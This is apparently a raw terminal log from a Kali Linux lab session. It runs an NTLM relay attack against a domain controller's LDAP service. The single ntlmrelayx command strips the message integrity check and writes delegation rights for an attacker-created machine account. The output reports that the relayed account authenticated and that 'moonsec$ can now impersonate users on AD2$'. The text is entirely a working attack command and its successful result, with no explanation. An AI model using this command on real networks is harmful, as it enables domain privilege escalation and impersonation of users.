 (kali㉿kali)-[~/Desktop/impacket-master/examples]
$ python3 ntlmrelayx.py -t ldap://10.10.10.142 -smb2support --remove-mic --delegate-access --escalate-user moonsec\$ -debug
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[+] Impacket Library Installation Path: /usr/lib/python3/dist-packages/impacket
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[+] Protocol Attack DCSYNC loaded..
[+] Protocol Attack LDAP loaded..
[+] Protocol Attack LDAPS loaded..
[+] Protocol Attack MSSQL loaded..
[+] Protocol Attack IMAP loaded..
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack RPC loaded..
[+] Protocol Attack HTTP loaded..
[+] Protocol Attack HTTPS loaded..
[+] Protocol Attack SMB loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, attacking target ldap://10.10.10.142
[*] Authenticating against ldap://10.10.10.142 as REDTEAM/AD2$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] SMBD-Thread-3: Connection from REDTEAM/AD2$@10.10.10.140 controlled, but there are no more targets left!
[*] SMBD-Thread-5: Connection from 10.10.10.140 authenticated as guest (anonymous). Skipping target selection.
[+] User is a member of: []
[+] User is a member of: [DN: CN=Domain Controllers,CN=Users,DC=redteam,DC=club - STATUS: Read - READ TIME: 2021-11-18T23:38:16.532811
distinguishedName: CN=Domain Controllers,CN=Users,DC=redteam,DC=club
name: Domain Controllers
objectSid: S-1-5-21-2365300756-2663045586-4193326672-516
]
[*] Delegation rights modified succesfully!
[*] moonsec$ can now impersonate users on AD2$ via S4U2Proxy